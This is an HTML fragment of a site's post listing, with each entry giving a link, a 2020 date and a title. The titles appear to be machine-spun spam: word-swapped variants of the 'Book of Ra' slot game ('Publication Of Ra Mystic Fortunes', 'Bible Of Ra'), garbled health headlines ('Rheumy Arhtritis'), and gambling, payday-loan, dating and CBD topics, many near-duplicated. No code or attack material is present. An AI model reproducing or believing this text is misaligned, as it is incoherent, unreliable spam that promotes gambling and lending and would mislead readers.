                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
